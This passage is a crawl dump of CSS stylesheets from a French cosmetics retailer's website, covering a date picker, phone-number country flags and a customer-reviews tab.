100;--adp-padding: 4px;--adp-grid-areas: "nav" "body" "timepicker" "buttons";--adp-transition-duration: 0.3s;--adp-transition-ease: ease-out;--adp-transition-offset: 8px;--adp-background-color: #fff;--adp-background-color-hover: #f0f0f0;--adp-background-color-active: #eaeaea;--adp-background-color-in-range: rgba(92, 196, 239, 0.1);--adp-background-color-in-range-focused: rgba(92, 196, 239, 0.2);--adp-background-color-selected-other-month-focused: #8ad5f4;--adp-background-color-selected-other-month: #a2ddf6;--adp-color: #4a4a4a;--adp-color-secondary: #9c9c9c;--adp-accent-color: #4eb5e6;--adp-color-current-date: var(--adp-accent-color);--adp-color-other-month: #dedede;--adp-color-disabled: #aeaeae;--adp-color-disabled-in-range: #939393;--adp-color-other-month-hover: #c5c5c5;--adp-border-color: #dbdbdb;--adp-border-color-inner: #efefef;--adp-border-color-inline: #d7d7d7;--adp-nav-height: 32px;--adp-nav-arrow-color: var(--adp-color-secondary);--adp-nav-action-size: 32px;--adp-nav-color-secondary: var(--adp-color-secondary);--adp-day-name-color: var(--color-aqua);--adp-day-name-color-hover: #8ad5f4;--adp-day-cell-width: 1fr;--adp-day-cell-height: 32px;--adp-month-cell-height: 42px;--adp-year-cell-height: 56px;--adp-pointer-size: 10px;--adp-pointer-offset: 14px;--adp-cell-background-color-hover: var(--adp-background-color-hover);--adp-cell-background-color-selected: var(--color-aqua);--adp-cell-background-color-selected-hover: var(--color-firefly);--adp-cell-background-color-in-range: rgba(92, 196, 239, 0.1);--adp-cell-background-color-in-range-hover: rgba(92, 196, 239, 0.2);--adp-cell-border-color-in-range: var(--adp-cell-background-color-selected);--adp-btn-height: 32px;--adp-btn-color: var(--adp-accent-color);--adp-btn-color-hover: var(--adp-color);--adp-btn-background-color-hover: var(--adp-background-color-hover);--adp-btn-background-color-active: var(--adp-background-color-active);--adp-time-track-height: 1px;--adp-time-track-color: #dedede;--adp-time-track-color-hover: #b1b1b1;--adp-time-thumb-size: 12px;--adp-time-padding-inner: 10px;--adp-time-day-period-color: var(--adp-color-secondary);--adp-mobile-font-size: 16px;--adp-mobile-nav-height: 40px;--adp-mobile-width: 320px;--adp-mobile-day-cell-height: 38px;--adp-mobile-month-cell-height: 48px;--adp-mobile-year-cell-height: 64px}.air-datepicker-overlay{--adp-overlay-background-color: rgba(0, 0, 0, 0.3);--adp-overlay-transition-duration: 0.3s;--adp-overlay-transition-ease: ease-out;--adp-overlay-z-index: 99}.air-datepicker{background:var(--adp-background-color);-webkit-box-shadow:none;box-shadow:none;border:0.5px solid #c6c6c6;-webkit-box-sizing:content-box;box-sizing:content-box;display:grid;grid-template-columns:1fr;grid-template-rows:repeat(4, -webkit-max-content);grid-template-rows:repeat(4, max-content);grid-template-areas:var(--adp-grid-areas);font-family:var(--adp-font-family),sans-serif;font-size:var(--adp-font-size);color:var(--adp-color);width:var(--adp-width);position:absolute;-webkit-transition:opacity var(--adp-transition-duration) var(--adp-transition-ease),-webkit-transform var(--adp-transition-duration) var(--adp-transition-ease);transition:opacity var(--adp-transition-duration) var(--adp-transition-ease),-webkit-transform var(--adp-transition-duration) var(--adp-transition-ease);transition:opacity var(--adp-transition-duration) var(--adp-transition-ease),transform var(--adp-transition-duration) var(--adp-transition-ease);transition:opacity var(--adp-transition-duration) var(--adp-transition-ease),transform var(--adp-transition-duration) var(--adp-transition-ease),-webkit-transform var(--adp-transition-duration) var(--adp-transition-ease);z-index:var(--adp-z-index)}.air-datepicker:not(.-custom-position-){opacity:0}.air-datepicker.-from-top-{-webkit-transform:translateY(calc(var(--adp-transition-offset) * -1));transform:translateY(calc(var(--adp-transition-offset) * -1))}.air-datepicker.-from-right-{-webkit-transform:translateX(var(--adp-transition-offset));transform:translateX(var(--adp-transition-offset))}.air-datepicker.-from-bottom-{-webkit-transform:translateY(var(--adp-transition-offset));transform:translateY(var(--adp-transition-offset))}.air-datepicker.-from-left-{-webkit-transform:translateX(calc(var(--adp-transition-offset) * -1));transform:translateX(calc(var(--adp-transition-offset) * -1))}.air-datepicker.-active-:not(.-custom-position-){-webkit-transform:translate(0, 0);transform:translate(0, 0);opacity:1}.air-datepicker.-active-.-custom-position-{-webkit-transition:none;transition:none}.air-datepicker.-inline-{border-color:var(--adp-border-color-inline);-webkit-box-shadow:none;box-shadow:none;position:static;left:auto;right:auto;opacity:1;-webkit-transform:none;transform:none}.air-datepicker.-is-mobile-{--adp-font-size: var(--adp-mobile-font-size);--adp-day-cell-height: var(--adp-mobile-day-cell-height);--adp-month-cell-height: var(--adp-mobile-month-cell-height);--adp-year-cell-height: var(--adp-mobile-year-cell-height);--adp-nav-height: var(--adp-mobile-nav-height);--adp-nav-action-size: var(--adp-mobile-nav-height);position:fixed;width:var(--adp-mobile-width);border:none}.air-datepicker.-is-mobile- *{-webkit-tap-highlight-color:rgba(0,0,0,0)}.air-datepicker.-is-mobile- .air-datepicker--pointer{display:none}.air-datepicker.-is-mobile-:not(.-custom-position-){-webkit-transform:translate(-50%, calc(-50% + var(--adp-transition-offset)));transform:translate(-50%, calc(-50% + var(--adp-transition-offset)))}.air-datepicker.-is-mobile-.-active-:not(.-custom-position-){-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.air-datepicker.-custom-position-{-webkit-transition:none;transition:none}.air-datepicker-global-container{position:absolute;left:0;top:0}.air-datepicker--navigation{grid-area:nav}.air-datepicker--content{-webkit-box-sizing:content-box;box-sizing:content-box;padding:var(--adp-padding);grid-area:body}.-only-timepicker- .air-datepicker--content{display:none}.air-datepicker-overlay{position:fixed;background:var(--adp-overlay-background-color);left:0;top:0;width:0;height:0;opacity:0;-webkit-transition:opacity var(--adp-overlay-transition-duration) var(--adp-overlay-transition-ease),left 0s,height 0s,width 0s;transition:opacity var(--adp-overlay-transition-duration) var(--adp-overlay-transition-ease),left 0s,height 0s,width 0s;-webkit-transition-delay:0s,var(--adp-overlay-transition-duration),var(--adp-overlay-transition-duration),var(--adp-overlay-transition-duration);transition-delay:0s,var(--adp-overlay-transition-duration),var(--adp-overlay-transition-duration),var(--adp-overlay-transition-duration);z-index:var(--adp-overlay-z-index)}.air-datepicker-overlay.-active-{opacity:1;width:100%;height:100%;-webkit-transition:opacity var(--adp-overlay-transition-duration) var(--adp-overlay-transition-ease),height 0s,width 0s;transition:opacity var(--adp-overlay-transition-duration) var(--adp-overlay-transition-ease),height 0s,width 0s}.iti{position:relative;display:inline-block}.iti *{-webkit-box-sizing:border-box;box-sizing:border-box}.iti__hide{display:none}.iti__v-hide{visibility:hidden}.iti input,.iti input[type="text"],.iti input[type="tel"]{position:relative;z-index:0;margin-top:0 !important;margin-bottom:0 !important;padding-right:36px;margin-right:0}.iti__flag-container{position:absolute;top:0;bottom:0;right:0;padding:1px}.iti__selected-flag{z-index:1;position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:100%;padding:0 6px 0 8px}.iti__arrow{margin-left:6px;width:0;height:0;border-left:3px solid transparent;border-right:3px solid transparent;border-top:4px solid #555}[dir="rtl"] .iti__arrow{margin-right:6px;margin-left:0}.iti__arrow--up{border-top:none;border-bottom:4px solid #555}.iti__country-list{position:absolute;z-index:2;list-style:none;padding:0;margin:0 0 0 -1px;-webkit-box-shadow:1px 1px 4px rgba(0,0,0,0.2);box-shadow:1px 1px 4px rgba(0,0,0,0.2);background-color:white;border:1px solid #ccc;white-space:nowrap;max-height:200px;overflow-y:scroll;-webkit-overflow-scrolling:touch}.iti__country-list--dropup{bottom:100%;margin-bottom:-1px}@media (max-width: 500px){.iti__country-list{white-space:normal}}.iti__flag-box{display:inline-block;width:20px}.iti__divider{padding-bottom:5px;margin-bottom:5px;border-bottom:1px solid #ccc}.iti__country{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:5px 10px;outline:none}.iti__dial-code{color:#999}.iti__country.iti__highlight{background-color:rgba(0,0,0,0.05)}.iti__flag-box,.iti__country-name{margin-right:6px}[dir="rtl"] .iti__flag-box,[dir="rtl"] .iti__country-name{margin-right:0;margin-left:6px}.iti--allow-dropdown input,.iti--allow-dropdown input[type="text"],.iti--allow-dropdown input[type="tel"],.iti--separate-dial-code input,.iti--separate-dial-code input[type="text"],.iti--separate-dial-code input[type="tel"]{padding-right:6px;padding-left:52px;margin-left:0}[dir="rtl"] .iti--allow-dropdown input,[dir="rtl"] .iti--allow-dropdown input[type="text"],[dir="rtl"] .iti--allow-dropdown input[type="tel"],[dir="rtl"] .iti--separate-dial-code input,[dir="rtl"] .iti--separate-dial-code input[type="text"],[dir="rtl"] .iti--separate-dial-code input[type="tel"]{padding-right:52px;padding-left:6px;margin-right:0}.iti--allow-dropdown .iti__flag-container,.iti--separate-dial-code .iti__flag-container{right:auto;left:0}[dir="rtl"] .iti--allow-dropdown .iti__flag-container,[dir="rtl"] .iti--separate-dial-code .iti__flag-container{right:0;left:auto}.iti--allow-dropdown .iti__flag-container:hover{cursor:pointer}.iti--allow-dropdown .iti__flag-container:hover .iti__selected-flag{background-color:rgba(0,0,0,0.05)}.iti--allow-dropdown input[disabled]+.iti__flag-container:hover,.iti--allow-dropdown input[readonly]+.iti__flag-container:hover{cursor:default}.iti--allow-dropdown input[disabled]+.iti__flag-container:hover .iti__selected-flag,.iti--allow-dropdown input[readonly]+.iti__flag-container:hover .iti__selected-flag{background-color:transparent}.iti--separate-dial-code .iti__selected-flag{background-color:rgba(0,0,0,0.05)}.iti--separate-dial-code.iti--show-flags .iti__selected-dial-code{margin-left:6px}.iti--container{position:absolute;top:-1000px;left:-1000px;z-index:1060;padding:1px}.iti--container:hover{cursor:pointer}.iti-mobile .iti--container{top:30px;bottom:30px;left:30px;right:30px;position:fixed}.iti-mobile .iti__country-list{max-height:100%;width:100%}.iti-mobile .iti__country{padding:10px 10px;line-height:1.5em}.iti__flag{width:20px}.iti__flag.iti__be{width:18px}.iti__flag.iti__ch{width:15px}.iti__flag.iti__mc{width:19px}.iti__flag.iti__ne{width:18px}.iti__flag.iti__np{width:13px}.iti__flag.iti__va{width:15px}@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi){.iti__flag{background-size:5652px 15px}}.iti__flag.iti__ac{height:10px;background-position:0px 0px}.iti__flag.iti__ad{height:14px;background-position:-22px 0px}.iti__flag.iti__ae{height:10px;background-position:-44px 0px}.iti__flag.iti__af{height:14px;background-position:-66px 0px}.iti__flag.iti__ag{height:14px;background-position:-88px 0px}.iti__flag.iti__ai{height:10px;background-position:-110px 0px}.iti__flag.iti__al{height:15px;background-position:-132px 0px}.iti__flag.iti__am{height:10px;background-position:-154px 0px}.iti__flag.iti__ao{height:14px;background-position:-176px 0px}.iti__flag.iti__aq{height:14px;background-position:-198px 0px}.iti__flag.iti__ar{height:13px;background-position:-220px 0px}.iti__flag.iti__as{height:10px;background-position:-242px 0px}.iti__flag.iti__at{height:14px;background-position:-264px 0px}.iti__flag.iti__au{height:10px;background-position:-286px 0px}.iti__flag.iti__aw{height:14px;background-position:-308px 0px}.iti__flag.iti__ax{height:13px;background-position:-330px 0px}.iti__flag.iti__az{height:10px;background-position:-352px 0px}.iti__flag.iti__ba{height:10px;background-position:-374px 0px}.iti__flag.iti__bb{height:14px;background-position:-396px 0px}.iti__flag.iti__bd{height:12px;background-position:-418px 0px}.iti__flag.iti__be{height:15px;background-position:-440px 0px}.iti__flag.iti__bf{height:14px;background-position:-460px 0px}.iti__flag.iti__bg{height:12px;background-position:-482px 0px}.iti__flag.iti__bh{height:12px;background-position:-504px 0px}.iti__flag.iti__bi{height:12px;background-position:-526px 0px}.iti__flag.iti__bj{height:14px;background-position:-548px 0px}.iti__flag.iti__bl{height:14px;background-position:-570px 0px}.iti__flag.iti__bm{height:10px;background-position:-592px 0px}.iti__flag.iti__bn{height:10px;background-position:-614px 0px}.iti__flag.iti__bo{height:14px;background-position:-636px 0px}.iti__flag.iti__bq{height:14px;background-position:-658px 0px}.iti__flag.iti__br{height:14px;background-position:-680px 0px}.iti__flag.iti__bs{height:10px;background-position:-702px 0px}.iti__flag.iti__bt{height:14px;background-position:-724px 0px}.iti__flag.iti__bv{height:15px;background-position:-746px 0px}.iti__flag.iti__bw{height:14px;background-position:-768px 0px}.iti__flag.iti__by{height:10px;background-position:-790px 0px}.iti__flag.iti__bz{height:14px;background-position:-812px 0px}.iti__flag.iti__ca{height:10px;background-position:-834px 0px}.iti__flag.iti__cc{height:10px;background-position:-856px 0px}.iti__flag.iti__cd{height:15px;background-position:-878px 0px}.iti__flag.iti__cf{height:14px;background-position:-900px 0px}.iti__flag.iti__cg{height:14px;background-position:-922px 0px}.iti__flag.iti__ch{height:15px;background-position:-944px 0px}.iti__flag.iti__ci{height:14px;background-position:-961px 0px}.iti__flag.iti__ck{height:10px;background-position:-983px 0px}.iti__flag.iti__cl{height:14px;background-position:-1005px 0px}.iti__flag.iti__cm{height:14px;background-position:-1027px 0px}.iti__flag.iti__cn{height:14px;background-position:-1049px 0px}.iti__flag.iti__co{height:14px;background-position:-1071px 0px}.iti__flag.iti__cp{height:14px;background-position:-1093px 0px}.iti__flag.iti__cr{height:12px;background-position:-1115px 0px}.iti__flag.iti__cu{height:10px;background-position:-1137px 0px}.iti__flag.iti__cv{height:12px;background-position:-1159px 0px}.iti__flag.iti__cw{height:14px;background-position:-1181px 0px}.iti__flag.iti__cx{height:10px;background-position:-1203px 0px}.iti__flag.iti__cy{height:14px;background-position:-1225px 0px}.iti__flag.iti__cz{height:14px;background-position:-1247px 0px}.iti__flag.iti__de{height:12px;background-position:-1269px 0px}.iti__flag.iti__dg{height:10px;background-position:-1291px 0px}.iti__flag.iti__dj{height:14px;background-position:-1313px 0px}.iti__flag.iti__dk{height:15px;background-position:-1335px 0px}.iti__flag.iti__dm{height:10px;background-position:-1357px 0px}.iti__flag.iti__do{height:14px;background-position:-1379px 0px}.iti__flag.iti__dz{height:14px;background-position:-1401px 0px}.iti__flag.iti__ea{height:14px;background-position:-1423px 0px}.iti__flag.iti__ec{height:14px;background-position:-1445px 0px}.iti__flag.iti__ee{height:13px;background-position:-1467px 0px}.iti__flag.iti__eg{height:14px;background-position:-1489px 0px}.iti__flag.iti__eh{height:10px;background-position:-1511px 0px}.iti__flag.iti__er{height:10px;background-position:-1533px 0px}.iti__flag.iti__es{height:14px;background-position:-1555px 0px}.iti__flag.iti__et{height:10px;background-position:-1577px 0px}.iti__flag.iti__eu{height:14px;background-position:-1599px 0px}.iti__flag.iti__fi{height:12px;background-position:-1621px 0px}.iti__flag.iti__fj{height:10px;background-position:-1643px 0px}.iti__flag.iti__fk{height:10px;background-position:-1665px 0px}.iti__flag.iti__fm{height:11px;background-position:-1687px 0px}.iti__flag.iti__fo{height:15px;background-position:-1709px 0px}.iti__flag.iti__fr{height:14px;background-position:-1731px 0px}.iti__flag.iti__ga{height:15px;background-position:-1753px 0px}.iti__flag.iti__gb{height:10px;background-position:-1775px 0px}.iti__flag.iti__gd{height:12px;background-position:-1797px 0px}.iti__flag.iti__ge{height:14px;background-position:-1819px 0px}.iti__flag.iti__gf{height:14px;background-position:-1841px 0px}.iti__flag.iti__gg{height:14px;background-position:-1863px 0px}.iti__flag.iti__gh{height:14px;background-position:-1885px 0px}.iti__flag.iti__gi{height:10px;background-position:-1907px 0px}.iti__flag.iti__gl{height:14px;background-position:-1929px 0px}.iti__flag.iti__gm{height:14px;background-position:-1951px 0px}.iti__flag.iti__gn{height:14px;background-position:-1973px 0px}.iti__flag.iti__gp{height:14px;background-position:-1995px 0px}.iti__flag.iti__gq{height:14px;background-position:-2017px 0px}.iti__flag.iti__gr{height:14px;background-position:-2039px 0px}.iti__flag.iti__gs{height:10px;background-position:-2061px 0px}.iti__flag.iti__gt{height:13px;background-position:-2083px 0px}.iti__flag.iti__gu{height:11px;background-position:-2105px 0px}.iti__flag.iti__gw{height:10px;background-position:-2127px 0px}.iti__flag.iti__gy{height:12px;background-position:-2149px 0px}.iti__flag.iti__hk{height:14px;background-position:-2171px 0px}.iti__flag.iti__hm{height:10px;background-position:-2193px 0px}.iti__flag.iti__hn{height:10px;background-position:-2215px 0px}.iti__flag.iti__hr{height:10px;background-position:-2237px 0px}.iti__flag.iti__ht{height:12px;background-position:-2259px 0px}.iti__flag.iti__hu{height:10px;background-position:-2281px 0px}.iti__flag.iti__ic{height:14px;background-position:-2303px 0px}.iti__flag.iti__id{height:14px;background-position:-2325px 0px}.iti__flag.iti__ie{height:10px;background-position:-2347px 0px}.iti__flag.iti__il{height:15px;background-position:-2369px 0px}.iti__flag.iti__im{height:10px;background-position:-2391px 0px}.iti__flag.iti__in{height:14px;background-position:-2413px 0px}.iti__flag.iti__io{height:10px;background-position:-2435px 0px}.iti__flag.iti__iq{height:14px;background-position:-2457px 0px}.iti__flag.iti__ir{height:12px;background-position:-2479px 0px}.iti__flag.iti__is{height:15px;background-position:-2501px 0px}.iti__flag.iti__it{height:14px;background-position:-2523px 0px}.iti__flag.iti__je{height:12px;background-position:-2545px 0px}.iti__flag.iti__jm{height:10px;background-position:-2567px 0px}.iti__flag.iti__jo{height:10px;background-position:-2589px 0px}.iti__flag.iti__jp{height:14px;background-position:-2611px 0px}.iti__flag.iti__ke{height:14px;background-position:-2633px 0px}.iti__flag.iti__kg{height:12px;background-position:-2655px 0px}.iti__flag.iti__kh{height:13px;background-position:-2677px 0px}.iti__flag.iti__ki{height:10px;background-position:-2699px 0px}.iti__flag.iti__km{height:12px;background-position:-2721px 0px}.iti__flag.iti__kn{height:14px;background-position:-2743px 0px}.iti__flag.iti__kp{height:10px;background-position:-2765px 0px}.iti__flag.iti__kr{height:14px;background-position:-2787px 0px}.iti__flag.iti__kw{height:10px;background-position:-2809px 0px}.iti__flag.iti__ky{height:10px;background-position:-2831px 0px}.iti__flag.iti__kz{height:10px;background-position:-2853px 0px}.iti__flag.iti__la{height:14px;background-position:-2875px 0px}.iti__flag.iti__lb{height:14px;background-position:-2897px 0px}.iti__flag.iti__lc{height:10px;background-position:-2919px 0px}.iti__flag.iti__li{height:12px;background-position:-2941px 0px}.iti__flag.iti__lk{height:10px;background-position:-2963px 0px}.iti__flag.iti__lr{height:11px;background-position:-2985px 0px}.iti__flag.iti__ls{height:14px;background-position:-3007px 0px}.iti__flag.iti__lt{height:12px;background-position:-3029px 0px}.iti__flag.iti__lu{height:12px;background-position:-3051px 0px}.iti__flag.iti__lv{height:10px;background-position:-3073px 0px}.iti__flag.iti__ly{height:10px;background-position:-3095px 0px}.iti__flag.iti__ma{height:14px;background-position:-3117px 0px}.iti__flag.iti__mc{height:15px;background-position:-3139px 0px}.iti__flag.iti__md{height:10px;background-position:-3160px 0px}.iti__flag.iti__me{height:10px;background-position:-3182px 0px}.iti__flag.iti__mf{height:14px;background-position:-3204px 0px}.iti__flag.iti__mg{height:14px;background-position:-3226px 0px}.iti__flag.iti__mh{height:11px;background-position:-3248px 0px}.iti__flag.iti__mk{height:10px;background-position:-3270px 0px}.iti__flag.iti__ml{height:14px;background-position:-3292px 0px}.iti__flag.iti__mm{height:14px;background-position:-3314px 0px}.iti__flag.iti__mn{height:10px;background-position:-3336px 0px}.iti__flag.iti__mo{height:14px;background-position:-3358px 0px}.iti__flag.iti__mp{height:10px;background-position:-3380px 0px}.iti__flag.iti__mq{height:14px;background-position:-3402px 0px}.iti__flag.iti__mr{height:14px;background-position:-3424px 0px}.iti__flag.iti__ms{height:10px;background-position:-3446px 0px}.iti__flag.iti__mt{height:14px;background-position:-3468px 0px}.iti__flag.iti__mu{height:14px;background-position:-3490px 0px}.iti__flag.iti__mv{height:14px;background-position:-3512px 0px}.iti__flag.iti__mw{height:14px;background-position:-3534px 0px}.iti__flag.iti__mx{height:12px;background-position:-3556px 0px}.iti__flag.iti__my{height:10px;background-position:-3578px 0px}.iti__flag.iti__mz{height:14px;background-position:-3600px 0px}.iti__flag.iti__na{height:14px;background-position:-3622px 0px}.iti__flag.iti__nc{height:10px;background-position:-3644px 0px}.iti__flag.iti__ne{height:15px;background-position:-3666px 0px}.iti__flag.iti__nf{height:10px;background-position:-3686px 0px}.iti__flag.iti__ng{height:10px;background-position:-3708px 0px}.iti__flag.iti__ni{height:12px;background-position:-3730px 0px}.iti__flag.iti__nl{height:14px;background-position:-3752px 0px}.iti__flag.iti__no{height:15px;background-position:-3774px 0px}.iti__flag.iti__np{height:15px;background-position:-3796px 0px}.iti__flag.iti__nr{height:10px;background-position:-3811px 0px}.iti__flag.iti__nu{height:10px;background-position:-3833px 0px}.iti__flag.iti__nz{height:10px;background-position:-3855px 0px}.iti__flag.iti__om{height:10px;background-position:-3877px 0px}.iti__flag.iti__pa{height:14px;background-position:-3899px 0px}.iti__flag.iti__pe{height:14px;background-position:-3921px 0px}.iti__flag.iti__pf{height:14px;background-position:-3943px 0px}.iti__flag.iti__pg{height:15px;background-position:-3965px 0px}.iti__flag.iti__ph{height:10px;background-position:-3987px 0px}.iti__flag.iti__pk{height:14px;background-position:-4009px 0px}.iti__flag.iti__pl{height:13px;background-position:-4031px 0px}.iti__flag.iti__pm{height:14px;background-position:-4053px 0px}.iti__flag.iti__pn{height:10px;background-position:-4075px 0px}.iti__flag.iti__pr{height:14px;background-position:-4097px 0px}.iti__flag.iti__ps{height:10px;background-position:-4119px 0px}.iti__flag.iti__pt{height:14px;background-position:-4141px 0px}.iti__flag.iti__pw{height:13px;background-position:-4163px 0px}.iti__flag.iti__py{height:11px;background-position:-4185px 0px}.iti__flag.iti__qa{height:8px;background-position:-4207px 0px}.iti__flag.iti__re{height:14px;background-position:-4229px 0px}.iti__flag.iti__ro{height:14px;background-position:-4251px 0px}.iti__flag.iti__rs{height:14px;background-position:-4273px 0px}.iti__flag.iti__ru{height:14px;background-position:-4295px 0px}.iti__flag.iti__rw{height:14px;background-position:-4317px 0px}.iti__flag.iti__sa{height:14px;background-position:-4339px 0px}.iti__flag.iti__sb{height:10px;background-position:-4361px 0px}.iti__flag.iti__sc{height:10px;background-position:-4383px 0px}.iti__flag.iti__sd{height:10px;background-position:-4405px 0px}.iti__flag.iti__se{height:13px;background-position:-4427px 0px}.iti__flag.iti__sg{height:14px;background-position:-4449px 0px}.iti__flag.iti__sh{height:10px;background-position:-4471px 0px}.iti__flag.iti__si{height:10px;background-position:-4493px 0px}.iti__flag.iti__sj{height:15px;background-position:-4515px 0px}.iti__flag.iti__sk{height:14px;background-position:-4537px 0px}.iti__flag.iti__sl{height:14px;background-position:-4559px 0px}.iti__flag.iti__sm{height:15px;background-position:-4581px 0px}.iti__flag.iti__sn{height:14px;background-position:-4603px 0px}.iti__flag.iti__so{height:14px;background-position:-4625px 0px}.iti__flag.iti__sr{height:14px;background-position:-4647px 0px}.iti__flag.iti__ss{height:10px;background-position:-4669px 0px}.iti__flag.iti__st{height:10px;background-position:-4691px 0px}.iti__flag.iti__sv{height:12px;background-position:-4713px 0px}.iti__flag.iti__sx{height:14px;background-position:-4735px 0px}.iti__flag.iti__sy{height:14px;background-position:-4757px 0px}.iti__flag.iti__sz{height:14px;background-position:-4779px 0px}.iti__flag.iti__ta{height:10px;background-position:-4801px 0px}.iti__flag.iti__tc{height:10px;background-position:-4823px 0px}.iti__flag.iti__td{height:14px;background-position:-4845px 0px}.iti__flag.iti__tf{height:14px;background-position:-4867px 0px}.iti__flag.iti__tg{height:13px;background-position:-4889px 0px}.iti__flag.iti__th{height:14px;background-position:-4911px 0px}.iti__flag.iti__tj{height:10px;background-position:-4933px 0px}.iti__flag.iti__tk{height:10px;background-position:-4955px 0px}.iti__flag.iti__tl{height:10px;background-position:-4977px 0px}.iti__flag.iti__tm{height:14px;background-position:-4999px 0px}.iti__flag.iti__tn{height:14px;background-position:-5021px 0px}.iti__flag.iti__to{height:10px;background-position:-5043px 0px}.iti__flag.iti__tr{height:14px;background-position:-5065px 0px}.iti__flag.iti__tt{height:12px;background-position:-5087px 0px}.iti__flag.iti__tv{height:10px;background-position:-5109px 0px}.iti__flag.iti__tw{height:14px;background-position:-5131px 0px}.iti__flag.iti__tz{height:14px;background-position:-5153px 0px}.iti__flag.iti__ua{height:14px;background-position:-5175px 0px}.iti__flag.iti__ug{height:14px;background-position:-5197px 0px}.iti__flag.iti__um{height:11px;background-position:-5219px 0px}.iti__flag.iti__un{height:14px;background-position:-5241px 0px}.iti__flag.iti__us{height:11px;background-position:-5263px 0px}.iti__flag.iti__uy{height:14px;background-position:-5285px 0px}.iti__flag.iti__uz{height:10px;background-position:-5307px 0px}.iti__flag.iti__va{height:15px;background-position:-5329px 0px}.iti__flag.iti__vc{height:14px;background-position:-5346px 0px}.iti__flag.iti__ve{height:14px;background-position:-5368px 0px}.iti__flag.iti__vg{height:10px;background-position:-5390px 0px}.iti__flag.iti__vi{height:14px;background-position:-5412px 0px}.iti__flag.iti__vn{height:14px;background-position:-5434px 0px}.iti__flag.iti__vu{height:12px;background-position:-5456px 0px}.iti__flag.iti__wf{height:14px;background-position:-5478px 0px}.iti__flag.iti__ws{height:10px;background-position:-5500px 0px}.iti__flag.iti__xk{height:15px;background-position:-5522px 0px}.iti__flag.iti__ye{height:14px;background-position:-5544px 0px}.iti__flag.iti__yt{height:14px;background-position:-5566px 0px}.iti__flag.iti__za{height:14px;background-position:-5588px 0px}.iti__flag.iti__zm{height:14px;background-position:-5610px 0px}.iti__flag.iti__zw{height:10px;background-position:-5632px 0px}.iti__flag{height:15px;-webkit-box-shadow:0px 0px 1px 0px #888;box-shadow:0px 0px 1px 0px #888;background-image:url("/themes/ldb/assets/img/flags.png");background-repeat:no-repeat;background-color:#dbdbdb;background-position:20px 0}@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi){.iti__flag{background-image:url("/themes/ldb/assets/img/flags@2x.png")}}.iti__flag.iti__np{background-color:transparent}.iti{width:100%}.iti input{padding-left:57px !important}.iti__selected-flag{padding-left:13px}#main_wrapper{min-height:100vh;min-height:100svh;display:grid;grid-template-rows:auto 1fr auto}

 .axeptio_mount { z-index: 99 !important; }

--- FILE ---
content_type: text/css
request_url: https://www.laboratoires-biarritz.com/themes/ldb/modules/creativeelements/views/css/frontend.min.css?v=2.5.11
body_size: -450
content:
/* override */


--- FILE ---
content_type: text/css
request_url: https://www.laboratoires-biarritz.com/modules/creativeelements/views/css/ce/2170101.css?v=1713517120
body_size: -351
content:
.elementor-2170101 .elementor-element.elementor-element-2417997 > .elementor-container{text-align:center;}.elementor-2170101 .elementor-element.elementor-element-ca3dff6 > .elementor-element-populated{text-align:left;}

--- FILE ---
content_type: text/css
request_url: https://www.laboratoires-biarritz.com/themes/ldb/modules/creativeelements/views/css/ce/1-global.css?v=1679671268
body_size: -458
content:
/* override */


--- FILE ---
content_type: text/css
request_url: https://www.laboratoires-biarritz.com/themes/ldb/modules/netreviews/views/css/avisverifies-template1.css
body_size: 1605
content:
.netreviews_reviews_tab_content {
  width: 1280px;
  max-width: calc(100vw - 40px);
  margin: 0 auto;
}

.netreviews_global_rating {
  color: var(--color-aqua);
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  font-size: 24px;
  margin-top: 80px;
  padding: 79px 0 26px;
  border-top: 0.5px solid var(--color-aqua);
}

.netreviews_global_rating .rating-illustration {
  margin-left: 9px;
  margin-right: 11px;
}

.netreviews_reviews_title {
  -webkit-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
  font-size: 46px;
  font-family: var(--ranade-font);
}

.netreviews_review_part {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  padding: 22px 0 24px;
  font-size: 15px;
  border-bottom: 0.5px solid var(--color-silver);
}

.netreviews_review_date {
  font-weight: 400;
  margin-bottom: 11px;
}

.netreviews_review_part:first-child {
  margin-top: 38px;
  border-top: 0.5px solid var(--color-silver);
}

.netreviews_customer_review {
  -webkit-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
  line-height: 150%;
}

.netreviews_customer_review p {
  max-width: 737px;
}

.netreviews_customer_name {
  font-weight: 700;
  font-size: 16px;
  width: 20%;
  max-width: 260px;
}

.netreviews_rating_count {
  padding: 35px 0;
}

.netreviews_rating_content,
.netreviews_rating_section {
  border-bottom: 0.5px solid var(--color-silver);
}

.netreviews_rating_count.is-tabs>b {
  cursor: pointer;
}

@media (max-width: 615px) {
  .netreviews_rating_count.is-tabs {
    display: flex;
    align-items: center;
    overflow-x: scroll;
    scroll-behavior: smooth;
    white-space: nowrap;
    -ms-overflow-style: none;
    scrollbar-width: none;
    margin-right: -15px;
  }

  .netreviews_rating_count.is-tabs::-webkit-scrollbar {
    display: none;
  }
}

.netreviews_rating_count span {
  margin-left: 10px;
}

.netreviews_rating_count>b {
  color: var(--color-aqua);
  font-size: 24px;
  font-weight: 400;
  transition: opacity 0.3s ease;
}

.netreviews_rating_count>b:first-child {
  margin-right: 40px;
}

.netreviews_rating_count>b:not(.active) {
  opacity: 0.4;
}

.order_date {
  font-weight: 400;
  margin-top: 5px;
}

.netreviews_reviews_section {
  padding-bottom: 48px;
  border-bottom: 0.5px solid var(--color-aqua);
}

.netreviews_reviews_section .pagination {
  margin-top: 32px;
}

.netreviews_reviews_section .pagination ul {
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  justify-content: flex-end;
}

.netreviews_reviews_section .pagination li:first-child,
.netreviews_reviews_section .pagination li:last-child {
  -webkit-box-flex: unset;
  -ms-flex: unset;
  flex: unset;
}

.netreviews_reviews_section .pagination li:last-child {
  padding-right: 0;
}

#netreviews_media_modal {
  display: none;
  position: fixed;
  z-index: 990;
  padding: 0px;
  left: 0px;
  top: 0px;
  width: 100%;
  height: 100%;
  overflow: hidden;
  background-color: rgb(0, 0, 0);
  background-color: rgba(0, 0, 0, 0.9);
